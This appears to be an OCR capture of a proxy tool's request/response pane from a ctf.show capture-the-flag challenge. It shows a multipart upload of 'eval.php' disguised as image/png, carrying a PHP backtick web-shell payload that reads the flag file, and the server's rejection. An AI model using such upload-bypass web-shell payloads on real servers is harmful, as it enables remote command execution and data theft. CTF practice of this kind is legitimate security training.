 请求
美化 Raw Hex \n
Content-Length: 198
Sec-Ch-Ua-Platform: "Windows"
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Edg/141.0.0.0
Accept: application/json, text/javascript, */*; q=0.01
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP956GkhGtxgF8hwo
Sec-Ch-Ua-Mobile: ?0
Origin:
https://6a4e443d-b173-41fa-bb2c-ae105ba81916.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://6a4e443d-b173-41fa-bb2c-ae105ba81916.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundaryP956GkhGtxgF8hwo
Content-Disposition: form-data; name="file"; filename="eval.php"
Content-Type: image/png
<?= `tac ../f*`?>
------WebKitFormBoundaryP956GkhGtxgF8hwo--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 20 Oct 2025 09:07:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 61
13
14 {"code":2,"msg":"\u6587\u4ef6\u7c7b\u578b\u4e0d\u5408\u89c4"}